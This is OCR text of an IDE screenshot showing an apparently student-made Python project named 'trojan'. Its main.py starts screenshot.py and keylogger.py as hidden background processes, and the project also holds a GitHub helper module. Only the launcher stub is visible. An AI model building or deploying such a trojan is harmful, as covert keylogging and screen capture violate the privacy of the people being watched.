 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Proje... main.py subprocess.py github_helper.py screenshot.py
Project
Commit
Pull Requests
Bookmarks
Structure
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'keylogger.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
31 # subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
5 1
if __name__ == '__main__' while True
Database
SciView
GitHub Copilot
Notifications
Debug: main github_helper
Debugger Console
MainThread
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
<module>, main.py:29
script_path = {str} 'keylogger.py'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
12:08
28/05/2023